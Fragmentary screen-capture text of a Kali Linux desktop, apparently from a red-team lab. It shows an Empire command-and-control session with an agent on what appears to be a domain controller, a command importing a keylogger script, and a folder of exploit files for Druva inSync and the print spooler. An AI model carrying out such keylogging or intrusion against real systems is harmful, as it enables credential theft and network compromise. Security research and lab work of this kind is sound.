 Applications
[Covenant - Mozilla Fire...
kalu@kali-vm-dev: ~/D...
Empire-Exploits - File M...
02:18 PM
Trash
File System
Home
Visual Studio
Code
Temporary
Storage
kalu@kali-vm-dev: ~/Downloads
File Actions Edit View Help
kalu@kali-vm...ant/Covenant
kalu@kali-vm-...: ~/Downloads
1 listeners currently active
0 agents curre
(Empire) >
[*] Sending POWERSHEL
[*] New agent WMY19P7
[+] Initial agent WMY
[*] Sending agent (st
(Empire) >
(Empire) > agents
[*] Active agents:
Name La Internal er
WMY19P78 ps 192.168.
(Empire: agents) > in
(Empire: WMY19P78) >
[*] Tasked WMY19P78 t
[*] Agent WMY19P78 ta
(Empire: WMY19P78) >
SENTINELPOC\azureadmi
(Empire: WMY19P78) >
(Empire: WMY19P78) >
[*] Tasked WMY19P78 t
[*] Agent WMY19P78 ta
(Empire: WMY19P78) >
Listener: htt
Internal IP: 192
Username: SEN
Hostname: DC0
OS: Mic
High Integrity: 1
Process Name: pow
Process ID: 735
Language: powershell
Language Version: 5
(Empire: WMY19P78) > scriptimport /root/Desktop/keylogger.ps1
Empire-Exploits - File Manager
File Edit View Go Help
/home/kalu/Documents/Empire-Exploits/
DEVICES
File System
Temporary Stora...
thinclient_dri...
PLACES
kalu
Desktop
Trash
Documents
Pictures
Downloads
Empire-Exploits
NETWORK
Browse Network
Druva_Insync_Expl
oit
keylogger.ps1
MainPayload_Scra
mbled.html
Printer_Spool_Exp
loit
uploadkeylogger.ps
1
"uploadkeylogger.ps1": 542 bytes plain text document